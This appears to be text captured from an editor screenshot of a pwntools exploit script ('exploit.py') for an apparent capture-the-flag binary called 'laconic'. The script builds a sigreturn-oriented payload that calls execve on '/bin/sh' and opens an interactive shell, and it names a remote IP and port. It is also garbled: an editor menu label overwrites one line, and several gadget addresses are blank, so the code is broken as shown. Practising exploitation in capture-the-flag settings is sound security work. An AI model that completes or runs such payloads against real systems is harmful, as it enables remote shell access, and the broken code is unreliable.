 exploit.py 9+ ×
home > Glitchkraken > exploit.py > ...
1 from pwn import *
2
3 context.update(terminal=['tmux', 'splitw', '-h'])
4
5 #libc = ELF('./glibc/libc.so.6')
6 p_elf = context.binary = ELF('./laconic')
7 rop = ROP(p_elf)
8
Extensions (Ctrl+Shift+X) bug('./laconic', gdbscript='''
10 init-pwndbg
11 ''')
12
13 HOST = '94.237.58.86'
14 PORT = 45659
15
16 #p = remote(HOST, PORT)
17
18 syscall =
19 pop_rax = p64( )
20 binsh =
21
22 execve = p64(0x3b)
23 cyclicstuff = b'AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHH'
24 padding = b'AAAABBBB'
25 mov_rsi = p64( )
26 test = p64(0xdeadbeef)
27
28 frame = SigreturnFrame()
29 frame.rax = 59
30 frame.rdi = binsh
31 frame.rsp = 0xdeadbeef
32 frame.rip = syscall
33
34 #rop.raw(bytes(frame))
35
36 plswork = bytes(frame)
37
38
39 p.send(padding+pop_rax+p64(0xf)+p64(syscall)+plswork)
40 #p.send(padding+syscall+pop_rax+b"C)
41 p.interactive()